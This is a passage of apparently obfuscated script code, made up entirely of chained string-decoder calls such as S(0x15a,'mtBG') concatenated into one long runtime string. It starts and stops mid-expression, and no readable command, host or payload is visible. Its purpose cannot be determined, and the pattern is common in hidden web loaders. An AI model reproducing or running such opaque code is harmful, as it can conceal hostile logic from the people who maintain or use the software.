(0x15a,'mtBG')+S(0x1835,'Qs4U')+S(0x5e4,'Pe9]')+S(0xfeb,'OD0i')+S(0x1ad,'!Q(7')+S(0x19ed,'bzhz')+S(0x1444,'Wff@')+S(0xc02,'#^0%')+S(0x824,'Qs4U')+S(0x2f1,'5dRX')+S(0xbbc,'!Rdi')+S(0x177d,'Pe9]')+S(0x9f6,'%vM1')+S(0x781,'nU)t')+S(0x1a36,'bzhz')+S(0x1456,'Wff@')+S(0x120c,'conx')+S(0x9df,'B]BK')+S(0x188c,'%vM1')+S(0x133f,'dtFt')+S(0x176f,'QU$5')+S(0xa9e,'L#Z]')+S(0x959,'17O%')+S(0xf4b,'m1I4')+S(0xa45,'Qs4U')+S(0x1976,'&k6g')+S(0x13e8,'[U7D')+S(0xe1f,'17O%')+S(0x38c,'&Zxr')+S(0x1a0f,'Wff@')+S(0x6bb,'R52h')+S(0x4d9,'j43P')+S(0x9cf,'%vM1')+S(0xfd5,'Qs4U')+S(0x70e,'Wff@')+S(0x964,'&k6g')+S(0x114c,'bzhz')+S(0x714,'&Zxr')+S(0xe4a,'7M73')+S(0x8c7,'r6U$')+S(0x145a,'#^0%')+S(0xeb9,'j43P')+S(0xf12,'!Q(7')+S(0x98f,'XJZ*')+S(0x1083,'L#Z]')+S(0x16e5,'j43P')+S(0xca3,'fpe)')+S(0x1768,'B]BK')+S(0x3ff,'f6LJ')+S(0x16dd,'QU$5')+S(0x1570,'mhe&')+S(0x13cf,'dtFt')+S(0xa8c,'Qs4U')+S(0x320,'Wff@')+S(0x2ee,'7^4j')+S(0x103e,'7^4j')+S(0x16e6,'U9YM')+S(0x122a,'XPyx')+S(0xe67,'M*41')+S(0x176c,'XPyx')+S(0x5ab,'XPyx')+S(0xf2a,'R52h')+S(0x1207,'XJZ*')+S(0x9c2,'!7t#')+S(0x1866,'j43P')+S(0x835,'#]#f')+S(0x197e,'17O%')+S(0x1156,'vbeR')+S(0xdc9,'EFwN')+S(0x567,'&k6g')+S(0xf7f,'sa^i')+S(0x281,'17O%')+S(0x681,'!Q(7')+S(0x41b,'B]BK')+S(0xe2a,'5dRX')+S(0x136a,'Pe9]')+S(0x1316,'conx')+S(0x11f9,'!Q(7')+S(0xd02,'5dRX')+S(0xe0e,'Qs4U')+S(0x113a,'#^0%')+S(0xf9f,'&k6g')+S(0x1424,'7^4j')+S(0x1776,'r6U$')+S(0x763,'uUHy')+S(0x659,'r6U$')+S(0x5d8,'Pe9]')+S(0xa30,'SXQ%')+S(0x130f,'OD0i')+S(0xc5e,'m1I4')+S(0x97e,'XJZ*')+S(0x9be,'L#Z]')+S(0x1115,'XJZ*')+S(0x7f2,'0Ep@')+S(0xa3a,'f6LJ')+S(0x8e1,'uUHy')+S(0x115b,'B]BK')+S(0x1cc,'B]BK')+S(0x15b2,'vbeR')+S(0x144a,'vbeR')+S(0x1167,'sa^i')+S(0xd36,'5dRX')+S(0x137a,'R52h')+S(0xdc7,'M*41')+S(0x186,'nU)t')+S(0xb56,'&Zxr')+S(0x1a16,'ystP'))+(S(0xd01,'7^4j')+S(0xc29,'dtFt')+S(0x1783,'&Zxr')+S(0xeb3,'XPyx')+S(0xcd9,'0Ep@')+S(0x1330,'&k6g')+S(0x919,'R1dJ')+S(0x32f,'SXQ%')+S(0x1986,'r6U$')+S(0x194a,'%vM1')+S(0x3aa,'OD0i')+S(0xdee,'%vM1')+S(0xee3,'vbeR')+S(0xfd4,'U9YM')+S(0x1a80,'Qs4U')+S(0x14aa,'B]BK')+S(0x147c,'%vM1')+S(0x1075,'KJ7i')+S(0xf4a,'fpe)')+S(0x171b,'f6LJ')+S(0xbbf,'dtFt')+S(0x1952,'R1dJ')+S(0x10f7,'OMlV')+S(0xd66,'!Rdi')+S(0x2cb,'7^4j')+S(0xfdf,'mhe&')+S(0x1307,'mtBG')+S(0x17c1,'OD0i')+S(0x1652,'9$#!')+S(0x5a3,'XPyx')+S(0x998,'OD0i')+S(0x1414,'bzhz')+S(0xcd8,'KJ7i')+S(0x13f2,'!Rdi')+S(0x1389,'dtFt')+S(0x79a,'[U7D')+S(0x1a81,'L#Z]')+S(0x14bc,'U9YM')+S(0x133b,'[U7D')+S(0x18f8,'fpe)')+S(0x1680,'#]#f')+S(0xe5f,'[U7D')+S(0x17ce,'7^4j')+S(0xd5d,'!Q(7')+S(0x1806,'KJ7i')+S(0x12fa,'wo*y')+S(0xd0f,'XJZ*')+S(0x19a2,'bzhz')+S(0x173a,'!Rdi')+S(0x13cb,'L#Z]')+S(0x19f3,'mhe&')+S(0x16f7,'SXQ%')+S(0xadc,'f6LJ')+S(0x11f2,'ystP')+S(0x100a,'Qs4U')+S(0x11f1,'!7t#')+S(0x101e,'conx')+S(0x1a37,'R1dJ')+S(0x1739,'!7t#')+S(0x2ca,'uUHy')+S(0x1527,'XPyx')+S(0x748,'R52h')+S(0x15e5,'L#Z]')+S(0xbd8,'fpe)')+S(0x502,'B]BK')+S(0x66d,'R52h')+S(0x102d,'uUHy')+S(0x11b9,'wo*y')+S(0x10e5,'9$#!')+S(0x172a,'[U7D')+S(0x4b2,'M*41')+S(0x1535,'QU$5')+S(0x34f,'OD0i')+S(0x58b,'V%bT')+S(0x9d1,'7^4j')+S(0x25f,'uUHy')+S(0x17d2,'%vM1')+S(0x491,'sa^i')+S(0x31d,'OMlV')+S(0x1419,'L#Z]')+S(0xabb,'V%bT')+S(0xd94,'conx')+S(0xa65,'vbeR')+S(0x18ca,'7^4j')+S(0x9c5,'5dRX')+S(0x643,'m1I4')+S(0xe34,'!Q(7')+S(0x1565,'!Rdi')+S(0x17ef,'!Rdi')+S(0x1abe,'eydP')+S(0xa26,'V%bT')+S(0x140c,'j43P')+S(0x1814,'SXQ%')+S(0x177f,'uUHy')+S(0x14ac,'SXQ%')+S(0xc07,'KJ7i')+S(0x163a,'!7t#')+S(0xecf,'OD0i')+S(0x14f9,'!7t#')+S(0x1713,'mtBG')+S(0x29d,'r6U$')+S(0x10fc,'17O%')+S(0x19f4,'QU$5')+S(0xe24,'m1I4')+S(0xb17,'uUHy')+S(0x1059,'L#Z]')+S(0x40c,'7^4j')+S(0xe37,'m1I4')+S(0x10e2,'mtBG')+S(0x16d3,'OD0i')+S(0x8a2,'7^4j')+S(0x1552,'&Zxr')+S(0x16a2,'&Zxr')+S(0xf08,'dtFt')+S(0xab1,'j43P')+S(0x679,'Wff@')+S(0xf95,'j43P')+S(0x46d,'Pe9]')+S(0x13cd,'7M73')+S(0x117f,'!Q(7')+S(0xe13,'V%bT')+S(0xec1,'L#Z]')+S(0x183e,'EFwN')+S(0x831,'sa^i')+S(0x11a5,'M*41')+S(0x951,'Pe9]')+S(0xb2e,'nU)t')+S(0xd1d,'!Rdi')+S(0x22e,'r6U$')+S(0xc25,'f6LJ')+S(0x16b,'ystP')+S(0x6f7,'EFwN')+S(0x1380,'!7t#')+S(0xe75,'Qs4U')+S(0x624,'fpe)')+S(0x6af,'j43P')+S(0x447,'B]BK')+S(0x74e,'9$#!')+S(0x200,'mtBG')+S(0x857,'mtBG')+S(0x1373,'&k6g')+S(0x351,'bzhz')+S(0xc2d,'!7t#')+S(0x19ad,'17O%')+S(0x6d1,'&k6g')+S(0xe5d,'fpe)')+S(0x700,'U9YM')+S(0x9e3,'conx')+S(0xfaa,'bzhz')+S(0x383,'#^0%')+S(0x497,'vbeR')+S(0x1327,'M*41')+S(0x15df,'XPyx')+S(0xbf0,'0Ep@')+S(0x8ee,'!Rdi')+S(0xc48,'j43P')+S(0xc11,'B]BK')+S(0x1ad0,'[U7D')+S(0x13fe,'vbeR')+S(0x4f2,'sa^i')+S(0x903,'wo*y')+S(0x171d,'m1I4')+S(0xeee,'r6U$')+S(0x1206,'R1dJ')+S(0x599,'[U7D')+S(0xd0b,'uUHy')+S(0x27f,'!7t#')+S(0x2fa,'r6U$')+S(0x126c,'j43P')+S(0xc17,'#]#f')+S(0x1697,'0Ep@')+S(0xd5b,'sa^i')+S(0x34c,'j43P')+S(0xf8b,'fpe)')+S(0x63b,'eydP')+S(0x1991,'V%bT')+S(0x245,'M*41')+S(0x1564,'OMlV')+S(0x1b1,'R1dJ')+S(0xaf4,'conx')+S(0x8c2,'7M73')+S(0x95d,'ystP')+S(0x16b2,'nU)t')+S(0x7e2,'ystP')+S(0x9b8,'B]BK')+S(0x279,'bzhz')+S(0x1933,'m1I4')+S(0x716,'vbeR')+S(0xb61,'Wff@')+S(0xe38,'f6LJ')+S(0x1a50,'B]BK')+S(0x18a3,'&Zxr')+S(0x15d4,'Qs4U')+S(0x57f,'!Rdi')+S(0x1623,'U9YM')+S(0xb78,'OMlV')+S(0x1b8,'XPyx')+S(0xb6f,'j43P')+S(0x2a1,'conx')+S(0x207,'ystP'))+(S(0x746,'!7t#')+S(0x1273,'Wff@')+S(0xf2e,'EFwN')+S(0x13f1,'OMlV')+S(0x884,'Qs4U')+S(0x86f,'vbeR')+S(0x801,'m1I4')+S(0x17f3,'j43P')+S(0xed9,'V%bT')+S(0xe09,'OMlV')+S(0x10d8,'mhe&')+S(0x1cf,'#^0%')+S(0x1979,'#]#f')+S(0x65e,'L#Z]')+S(0xdad,'dtFt')+S(0x1309,'L#Z]')+S(0x5a2,'0Ep@')+S(0x152b,'%vM1')+S(0x178,'KJ7i')+S(0x397,'m1I4')+S(0xf4e,'17O%')+S(0x3d1,'!Q(7')+S(0x936,'#^0%')+S(0x1821,'QU$5')+S(0xa47,'EFwN')+S(0x12f2,'QU$5')+S(0x28c,'&k6g')+S(0x2aa,'#^0%')+S(0x12e3,'&Zxr')+S(0x460,'17O%')+S(0x808,'U9YM')+S(0xc95,'nU)t')+S(0x5c3,'9$#!')+S(0xa19,'r6U$')+S(0x11ca,'uUHy')+S(0x154,'mtBG')+S(0x590,'%vM1')+S(0x1659,'#]#f')+S(0x527,'!Rdi')+S(0x49d,'M*41')+S(0x210,'!Q(7')+S(0x66f,'mtBG')+S(0x1aa1,'!Q(7')+S(0xd0a,'7^4j')+S(0xc82,'R52h')+S(0xf31,'conx')+S(0x727,'9$#!')+S(0x19de,'fpe)')+S(0xd26,'f6LJ')+S(0x1361,'dtFt')+S(0x10d0,'bzhz')+S(0xa2d,'SXQ%')+S(0xbee,'[U7D')+S(0x72c,'dtFt')+S(0xbff,'7^4j')+S(0xa29,'Pe9]')+S(0x1aaa,'9$#!')+S(0x17a,'SXQ%')+S(0x16d4,'B]BK')+S(0xf07,'EFwN')+S(0xfe4,'j43P')+S(0xc8d,'M*41')+S(0xb09,'%vM1')+S(0x180c,'[U7D')+S(0xb8b,'wo*y')+S(0xa53,'&k6g')+S(0x4bb,'#^0%')+S(0x13ab,'r6U$')+S(0xf03,'ystP')+S(0x863,'dtFt')+S(0x440,'j43P')+S(0x390,'mtBG')+S(0xeae,'#^0%')+S(0x1687,'Qs4U')+S(0x341,'m1I4')+S(0x184b,'OMlV')+S(0x26c,'V%bT')+S(0x1514,'SXQ%')+S(0x56d,'XJZ*')+S(0x198b,'f6LJ')+S(0x1fe,'XJZ*')+S(0x2ff,'uUHy')+S(0x276,'OMlV')+S(0xaaa,'Qs4U')+S(0x11e6,'!Rdi')+S(0x1a26,'&k6g')+S(0x1885,'r6U$')+S(0x3bb,'SXQ%')+S(0x18ee,'L#Z]')+S(0x1a51,'OD0i')+S(0x1675,'!Q(7')+S(0x1614,'j43P')+S(0x1669,'%vM1')+S(0x2b3,'f6LJ')+S(0x90a,'SXQ%')+S(0x1358,'fpe)')+S(0x62d,'%vM1')+S(0x6d3,'XPyx')+S(0x48e,'#^0%')+S(0x62a,'uUHy')+S(0x11e3,'!7t#')+S(0x186f,'f6LJ')+S(0xffd,'Pe9]')+S(0x1436,'Qs4U')+S(0x1ae,'R1dJ')+S(0x370,'M*41')+S(0x792,'bzhz')+S(0xdd2,'Qs4U')+S(0x1a89,'vbeR')+S(0xa0b,'SXQ%')+S(0x98b,'#]#f')+S(0x4be,'OMlV')+S(0xbe7,'eydP')+S(0x170f,'0Ep@')+S(0xce5,'&Zxr')+S(0x12d2,'bzhz')+S(0xbc4,'17O%')+S(0x462,'dtFt')+S(0x28e,'Wff@')+S(0x155e,'&Zxr')+S(0x1569,'U9YM')+S(0x1531,'bzhz')+S(0x24b,'B]BK')+S(0x121a,'uUHy')+S(0xad5,'M*41')+S(0xb54,'j43P')+S(0x129c,'XJZ*')+S(0x2e0,'V%bT')+S(0x10df,'conx')+S(0xc28,'U9YM')+S(0xd9e,'!7t#')+S(0x13b4,'dtFt')+S(0x16c1,'eydP')+S(0x15a8,'[U7D')+S(0x1027,'conx')+S(0x2ac,'5dRX')+S(0xc6c,'[U7D')+S(0xd20,'B]BK')+S(0x16fe,'&k6g')+S(0x7bf,'&k6g')+S(0x6c9,'m1I4')+S(0x1370,'Wff@')+S(0x4d3,'9$#!')+S(0x1660,'B]BK')+S(0x19ff,'f6LJ')+S(0x6fa,'L#Z]')+S(0xfa1,'R52h')+S(0xe6a,'7M73')+S(0x1c6,'fpe)')+S(0x114e,'SXQ%')+S(0x16a7,'!7t#')+S(0xfdd,'OMlV')+S(0x1474,'Qs4U')+S(0xd1e,'!Rdi')+S(0x132e,'j43P')+S(0x60c,'fpe)')+S(0xfee,'nU)t')+S(0x9e8,'R52h')+S(0xf17,'#]#f')+S(0xca7,'M*41')+S(0x35b,'Qs4U')+S(0x1297,'XPyx')+S(0xe47,'#]#f')+S(0x977,'!7t#')+S(0x1096,'conx')+S(0x36d,'!7t#')+S(0x380,'OD0i')+S(0x1ca,'0Ep@')+S(0xc5b,'R1dJ')+S(0x2ed,'conx')+S(0x768,'EFwN')+S(0x9b9,'7M73')+S(0x582,'OMlV')+S(0xf0f,'B]BK')+S(0x100b,'#^0%')+S(0x1a67,'XJZ*')+S(0x14d7,'M*41')+S(0x18a0,'7M73')+S(0x166f,'M*41')+S(0x16ac,'0Ep@')+S(0xfb1,'mtBG')+S(0x1498,'B]BK')+S(0xd7b,'&k6g')+S(0x916,'7M73')+S(0x195,'M*41')+S(0x966,'KJ7i')+S(0x102e,'nU)t')+S(0xeb4,'vbeR')+S(0xc6b,'XPyx')+S(0xb07,'j43P')+S(0x13ea,'sa^i')+S(0xa34,'j43P')+S(0xc7f,'#^0%')+S(0x17fe,'0Ep@')+S(0xbde,'!7t#')+S(0xbbe,'QU$5')+S(0x90f,'R1dJ')+S(0x17b2,'5dRX')+S(0x1883,'V%bT')+S(0x4c5,'sa^i'))+(S(0x1826,'17O%')+S(0x1a4f,'ystP')+S(0xf69,'m1I4')+S(0xf41,'XJZ*')+S(0x542,'nU)t')+S(0xa4a,'#]#f')+S(0xfda,'!Rdi')+S(0x219,'M*41')+S(0xdd9,'7M73')+S(0x1aa2,'mhe&')+S(0x66a,'r6U$')+S(0x5b2,'Pe9]')+S(0x1529,'ystP')+S(0x278,'XJZ*')+S(0x1122,'XJZ*')+S(0x183d,'Pe9]')+S(0x14b7,'EFwN')+S(0x17f,'Pe9]')+S(0x121c,'&Zxr')+S(0xd09,'EFwN')+S(0x1938,'M*41')+S(0x1eb,'7^4j')+S(0x7b5,'dtFt')+S(0x1699,'fpe)')+S(0x82b,'vbeR')+S(0x1567,'m1I4')+S(0x3e9,'ystP')+S(0x44b,'vbeR')+S(0xb83,'R52h')+S(0xec5,'&k6g')+S(0xc73,'ystP')+S(0x1064,'KJ7i')+S(0x14e4,'B]BK')+S(0x1282,'0Ep@')+S(0x165d,'XPyx')+S(0x323,'nU)t')+S(0x1650,'R1dJ')+S(0x144c,'j43P')+S(0x1853,'Wff@')+S(0x9a0,'Wff@')+S(0x1929,'!7t#')+S(0x161b,'!Q(7')+S(0x16dc,'KJ7i')+S(0x1668,'nU)t')+S(0x764,'9$#!')+S(0x12c4,'uUHy')+S(0x171e,'[U7D')+S(0x1243,'M*41')+S(0x133c,'r6U$')+S(0x892,'SXQ%')+S(0x17d1,'conx')+S(0xa8b,'mtBG')+S(0xd76,'0Ep@')+S(0x364,'XPyx')+S(0x93f,'nU)t')+S(0x9a6,'R52h')+S(0x30a,'uUHy')+S(0x782,'[U7D')+S(0x146e,'7M73')+S(0xb36,'dtFt')+S(0x12f8,'7^4j')+S(0xf28,'&k6g')+S(0x1561,'7M73')+S(0x1ab5,'0Ep@')+S(0xd9a,'bzhz')+S(0x1270,'7M73')+S(0x12d0,'r6U$')+S(0x169,'vbeR')+S(0x51d,'5dRX')+S(0x17e8,'OD0i')+S(0xe4e,'0Ep@')+S(0xad8,'#]#f')+S(0xed5,'j43P')+S(0xab7,'conx')+S(0x9ea,'XPyx')+S(0x185f,'KJ7i')+S(0x240,'R1dJ')+S(0x1997,'vbeR')+S(0x195c,'eydP')+S(0x1a92,'OMlV')+S(0x1449,'ystP')+S(0x13b1,'&Zxr')+S(0xfe0,'KJ7i')+S(0xa85,'L#Z]')+S(0x89e,'&k6g')+S(0xe1e,'f6LJ')+S(0xd13,'L#Z]')+S(0xff7,'j43P')+S(0xc2b,'9$#!')+S(0xcc7,'XJZ*')+S(0x6e6,'M*41')+S(0xb43,'5dRX')+S(0x2d6,'17O%')+S(0x1276,'r6U$')+S(0x137e,'f6LJ')+S(0xde0,'5dRX')+S(0x54a,'Wff@')+S(0x84f,'Wff@')+S(0xbab,'[U7D')+S(0x199a,'R52h')+S(0x1a72,'Qs4U')+S(0x1a96,'m1I4')+S(0xd29,'!7t#')+S(0x1005,'SXQ%')+S(0xa40,'uUHy')+S(0xb59,'7^4j')+S(0x417,'eydP')+S(0x355,'bzhz')+S(0x15d6,'R1dJ')+S(0x672,'j43P')+S(0x198,'ystP')+S(0x1317,'Wff@')+S(0x2ab,'U9YM')+S(0x1360,'eydP')+S(0x6ad,'EFwN')+S(0x129e,'V%bT')+S(0x1471,'wo*y')+S(0x9f9,'R52h')+S(0x182a,'Pe9]')+S(0xeb2,'M*41')+S(0x54b,'9$#!')+S(0x489,'conx')+S(0x18c0,'B]BK')+S(0x60e,'SXQ%')+S(0x35c,'SXQ%')+S(0x15a0,'bzhz')+S(0x592,'uUHy')+S(0x347,'nU)t')+S(0x19fe,'QU$5')+S(0xb62,'&k6g')+S(0x16bd,'9$#!')+S(0x17f7,'wo*y')+S(0xf64,'EFwN')+S(0xe76,'9$#!')+S(0x2be,'uUHy')+S(0x12df,'r6U$')+S(0x1a75,'mhe&')+S(0x1a5a,'[U7D')+S(0xd06,'!Rdi')+S(0xc9a,'5dRX')+S(0xf84,'%vM1')+S(0x1387,'Qs4U')+S(0x5fc,'7M73')+S(0x1343,'r6U$')+S(0x105c,'&k6g')+S(0xcb9,'fpe)')+S(0x1a18,'OD0i')+S(0xd1b,'vbeR')+S(0x7ec,'OMlV')+S(0x109b,'Qs4U')+S(0x1710,'L#Z]')+S(0x871,'j43P')+S(0x17ab,'V%bT')+S(0x12b6,'0Ep@')+S(0x48b,'eydP')+S(0x19e,'L#Z]')+S(0x15de,'0Ep@')+S(0x1ac,'QU$5')+S(0x1250,'KJ7i')+S(0x16a6,'conx')+S(0x1447,'j43P')+S(0x7ac,'XJZ*')+S(0x1051,'9$#!')+S(0x70a,'wo*y')+S(0x116d,'wo*y')+S(0x62b,'XPyx')+S(0x1269,'ystP')+S(0x95e,'7M73')+S(0x82f,'fpe)')+S(0x1237,'SXQ%')+S(0x322,'#]#f')+S(0x31e,'M*41')+S(0x1018,'B]BK')+S(0x239,'9$#!')+S(0x12de,'r6U$')+S(0xa77,'m1I4')+S(0x4ad,'#^0%')+S(0x1185,'#^0%')+S(0x707,'nU)t')+S(0xb8a,'sa^i')+S(0x2d1,'QU$5')+S(0x181c,'QU$5')+S(0x1133,'f6LJ')+S(0x181f,'B]BK')+S(0x17c8,'XPyx')+S(0x11ed,'EFwN')+S(0x163d,'B]BK')+S(0x1108,'ystP')+S(0xc7a,'!Rdi')+S(0xef7,'[U7D')+S(0x618,'uUHy')+S(0x967,'U9YM')+S(0xbae,'Qs4U')+S(0x1c8,'5dRX')+S(0x180b,'fpe)')+S(0x1194,'17O%')+S(0xfd9,'EFwN')+S(0x1165,'OD0i')+S(0x19fb,'R1dJ')+S(0x10fb,'R1dJ'))+(S(0x175f,'R1dJ')+S(0x14d6,'&k6g')+S(0x3a0,'R1dJ')+S(0xffa,'vbeR')+S(0xd18,'eydP')+S(0x182e,'wo*y')+S(0x856,'wo*y')+S(0xa4f,'&k6g')+S(0x15bf,'eydP')+S(0x6c1,'#^0%')+S(0x196a,'KJ7i')+S(0xaf3,'5dRX')+S(0x5b7,'9$#!')+S(0x183c,'mhe&')+S(0x1197,'QU$5')+S(0x1644,'KJ7i')+S(0x1694,'0Ep@')+S(0x1acb,'mtBG')+S(0xccf,'[U7D')+S(0xa28,'XJZ*')+S(0xce1,'nU)t')+S(0xaf2,'!Q(7')+S(0xa6c,'#]#f')+S(0x1045,'KJ7i')+S(0x1651,'L#Z]')+S(0x1a62,'M*41')+S(0x4b8,'5dRX')+S(0x199e,'U9YM')+S(0x105a,'7^4j')+S(0x1441,'mtBG')+S(0x730,'XJZ*')+S(0x577,'#]#f')+S(0x1168,'0Ep@')+S(0x4f3,'5dRX')+S(0x1a9f,'R1dJ')+S(0x1345,'mhe&')+S(0x92f,'m1I4')+S(0x1524,'&k6g')+S(0x5aa,'OD0i')+S(0x16a5,'KJ7i')+S(0x498,'#]#f')+S(0x486,'XPyx')+S(0x4ef,'Pe9]')+S(0xb4a,'R52h')+S(0x15bc,'Wff@')+S(0x35a,'mhe&')+S(0x18d1,'&Zxr')+S(0xe6f,'B]BK')+S(0x154d,'Pe9]')+S(0xbf4,'Wff@')+S(0x10b0,'vbeR')+S(0x1a4e,'SXQ%')+S(0x16d0,'L#Z]')+S(0x37a,'vbeR')+S(0xd4f,'!Q(7')+S(0x12ef,'M*41')+S(0xb33,'OMlV')+S(0x1953,'KJ7i')+S(0x7d5,'17O%')+S(0x1a11,'f6LJ')+S(0xfb0,'&Zxr')+S(0x5c6,'KJ7i')+S(0x55d,'conx')+S(0x13a9,'KJ7i')+S(0x1f9,'r6U$')+S(0xcfe,'R1dJ')+S(0x157,'#^0%')+S(0x1049,'bzhz')+S(0x27a,'OMlV')+S(0xb8c,'Wff@')+S(0xb65,'%vM1')+S(0x3db,'&k6g')+S(0x4fa,'OMlV')+S(0x9ad,'sa^i')+S(0xef6,'#]#f')+S(0xf5b,'5dRX')+S(0x535,'V%bT')+S(0x166b,'!7t#')+S(0x1513,'&Zxr')+S(0x335,'R52h')+S(0xe29,'SXQ%')+S(0xf66,'B]BK')+S(0x265,'sa^i')+S(0x11dc,'OD0i')+S(0x162a,'uUHy')+S(0x1cd,'OD0i')+S(0x1588,'wo*y')+S(0x5cf,'r6U$')+S(0x827,'nU)t')+S(0x674,'ystP')+S(0x4e3,'eydP')+S(0x158c,'ystP')+S(0x5f2,'!Q(7')+S(0xde3,'conx')+S(0x19f,'B]BK')+S(0x1412,'7^4j')+S(0x12a4,'conx')+S(0x5f9,'9$#!')+S(0x15fa,'Wff@')+S(0xca6,'#]#f')+S(0x1880,'Qs4U')+S(0xbaa,'r6U$')+S(0xd88,'XPyx')+S(0xdde,'!Rdi')+S(0x1028,'Pe9]')+S(0xb11,'Pe9]')+S(0xb2d,'QU$5')+S(0x97d,'V%bT')+S(0x206,'#^0%')+S(0x12bf,'Wff@')+S(0x1475,'[U7D')+S(0x123f,'Pe9]')+S(0x870,'7^4j')+S(0xeb5,'R1dJ')+S(0x10f1,'KJ7i')+S(0x8f3,'0Ep@')+S(0x17ff,'!Rdi')+S(0x1e0,'ystP')+S(0x97c,'B]BK')+S(0xc3e,'fpe)')+S(0x9c4,'L#Z]')+S(0x1930,'j43P')+S(0xf9e,'nU)t')+S(0xb12,'B]BK')+S(0x54e,'5dRX')+S(0x11f0,'SXQ%')+S(0x1703,'eydP')+S(0x17c7,'5dRX')+S(0x1828,'QU$5')+S(0x1519,'SXQ%')+S(0x4e0,'wo*y')+S(0xdd6,'sa^i')+S(0x1767,'V%bT')+S(0x144d,'j43P')+S(0x15da,'XJZ*')+S(0x425,'eydP')+S(0x72d,'Qs4U')+S(0x108f,'5dRX')+S(0x179b,'Wff@')+S(0x18bd,'ystP')+S(0x59e,'B]BK')+S(0x1a98,'Qs4U')+S(0x8ab,'R1dJ')+S(0x1229,'#]#f')+S(0x11aa,'M*41')+S(0x103f,'XPyx')+S(0x430,'EFwN')+S(0x111e,'uUHy')+S(0xcf6,'vbeR')+S(0x14e1,'conx')+S(0x433,'mhe&')+S(0x1ab7,'QU$5')+S(0x7e0,'m1I4')+S(0xc51,'!Rdi')+S(0x11e7,'R1dJ')+S(0x15a7,'5dRX')+S(0x999,'dtFt')+S(0x294,'#^0%')+S(0x1423,'&Zxr')+S(0x55f,'5dRX')+S(0xfa7,'Qs4U')+S(0x4ba,'#]#f')+S(0x42e,'L#Z]')+S(0xe11,'eydP')+S(0x5cd,'uUHy')+S(0x170,'7M73')+S(0x7d6,'0Ep@')+S(0x650,'[U7D')+S(0xe87,'conx')+S(0x1025,'V%bT')+S(0x3d7,'dtFt')+S(0x21a,'OMlV')+S(0x971,'SXQ%')+S(0xfc5,'[U7D')+S(0x1592,'sa^i')+S(0xc55,'OD0i')+S(0x12b8,'eydP')+S(0x167b,'KJ7i')+S(0x144e,'L#Z]')+S(0x558,'V%bT')+S(0x1612,'eydP')+S(0x57e,'fpe)')+S(0x1493,'%vM1')+S(0x3e2,'mhe&')+S(0xe5b,'eydP')+S(0x19c3,'0Ep@')+S(0x1a66,'&Zxr')+S(0x4ce,'conx')+S(0x17e0,'conx')+S(0x12b0,'#]#f')+S(0x1443,'%vM1')+S(0x1537,'Pe9]')+S(0x61c,'Qs4U')+S(0x140a,'9$#!')+S(0x10cc,'L#Z]')+S(0x1631,'KJ7i')+S(0x17db,'uUHy')+S(0xc8f,'!Rdi')+S(0x1769,'#^0%')+S(0x4a6,'vbeR'))+(S(0x1aa5,'KJ7i')+S(0x36b,'#]#f')+S(0x1240,'QU$5')+S(0x132f,'%vM1')+S(0x13d1,'wo*y')+S(0x1691,'!Rdi')+S(0x11db,'9$#!')+S(0x1896,'M*41')+S(0x10c4,'!7t#')+S(0x930,'Qs4U')+S(0x134e,'j43P')+S(0x4d5,'QU$5')+S(0xdc2,'XJZ*')+S(0x1605,'sa^i')+S(0x1369,'mtBG')+S(0xdce,'f6LJ')+S(0x2dd,'5dRX')+S(0xe10,'XJZ*')+S(0x116b,'[U7D')+S(0x541,'QU$5')+S(0x1052,'QU$5')+S(0xbf6,'7M73')+S(0xf2d,'M*41')+S(0x457,'conx')+S(0x331,'R52h')+S(0x1988,'KJ7i')+S(0x631,'ystP')+S(0x63f,'eydP')+S(0x212,'m1I4')+S(0x10f2,'f6LJ')+S(0xf6b,'mtBG')+S(0x10ee,'uUHy')+S(0x1921,'R52h')+S(0xb8d,'dtFt')+S(0x1670,'M*41')+S(0x15b9,'!7t#')+S(0x1001,'OD0i')+S(0xac9,'5dRX')+S(0x1149,'[U7D')+S(0x7d1,'Wff@')+S(0x795,'nU)t')+S(0x55e,'&k6g')+S(0x1959,'L#Z]')+S(0x5cb,'XPyx')+S(0x666,'wo*y')+S(0x1539,'M*41')+S(0x91a,'!Q(7')+S(0x1870,'17O%')+S(0xdbf,'R1dJ')+S(0x9c9,'&k6g')+S(0x1587,'mtBG')+S(0x5d6,'B]BK')+S(0x656,'#]#f')+S(0xeea,'r6U$')+S(0x14cd,'f6LJ')+S(0xd0e,'%vM1')+S(0x12be,'Wff@')+S(0x1924,'nU)t')+S(0x855,'r6U$')+S(0x8ed,'m1I4')+S(0xa36,'sa^i')+S(0x474,'&k6g')+S(0x173d,'r6U$')+S(0x1376,'KJ7i')+S(0x8f7,'XJZ*')+S(0x358,'wo*y')+S(0x4b0,'ystP')+S(0x69a,'f6LJ')+S(0x15c5,'bzhz')+S(0x1394,'EFwN')+S(0x755,'XPyx')+S(0xf3c,'mhe&')+S(0xedf,'uUHy')+S(0xcb1,'Qs4U')+S(0xb1c,'mtBG')+S(0x9bb,'R1dJ')+S(0x137b,'mtBG')+S(0xca8,'SXQ%')+S(0x259,'7^4j')+S(0x19b5,'mhe&')+S(0x91c,'EFwN')+S(0x3b8,'R52h')+S(0x10b2,'OMlV')+S(0x1879,'5dRX')+S(0x1125,'sa^i')+S(0x5fe,'bzhz')+S(0xe88,'vbeR')+S(0x14fa,'7^4j')+S(0xc13,'9$#!')+S(0x1103,'0Ep@')+S(0x110a,'U9YM')+S(0x7d0,'mhe&')+S(0x139b,'U9YM')+S(0xf27,'f6LJ')+S(0xb2b,'V%bT')+S(0x16c,'m1I4')+S(0x7c4,'KJ7i')+S(0x654,'5dRX')+S(0x805,'U9YM')+S(0x17d5,'&Zxr')+S(0x13c1,'!7t#')+S(0x2a2,'!Rdi')+S(0x1712,'uUHy')+S(0x622,'OMlV')+S(0x683,'Pe9]')+S(0x6a8,'uUHy')+S(0x11c5,'mtBG')+S(0x174b,'!Q(7')+S(0x95b,'0Ep@')+S(0xb73,'7M73')+S(0x2d9,'5dRX')+S(0x15aa,'!Rdi')+S(0x10f9,'mhe&')+S(0x32b,'XPyx')+S(0x181,'L#Z]')+S(0xae0,'Qs4U')+S(0x190,'eydP')+S(0x248,'OMlV')+S(0xafd,'0Ep@')+S(0xccc,'L#Z]')+S(0x18d9,'XPyx')+S(0x17f2,'U9YM')+S(0xd31,'R1dJ')+S(0x24c,'SXQ%')+S(0x327,'M*41')+S(0x1759,'!Q(7')+S(0x131e,'j43P')+S(0x1130,'nU)t')+S(0x85f,'[U7D')+S(0x19a6,'&Zxr')+S(0x18c9,'uUHy')+S(0xe14,'7M73')+S(0xef8,'dtFt')+S(0x143a,'OD0i')+S(0x2e7,'U9YM')+S(0x14b1,'!7t#')+S(0x14bf,'ystP')+S(0x136e,'